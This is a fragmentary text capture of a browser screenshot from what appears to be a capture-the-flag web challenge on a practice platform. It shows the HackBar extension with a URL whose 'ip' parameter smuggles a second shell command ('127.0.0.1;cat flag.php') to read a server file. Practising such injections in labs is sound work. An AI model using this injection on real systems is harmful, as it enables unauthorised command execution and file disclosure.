 /?ip= fxck your space!
欢迎 元素 源代码 控制台 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://dc329569-e008-4204-a870-ffb0b2d6ab5d.node5.buuoj.cn:81/?ip=127.0.0.1;cat flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All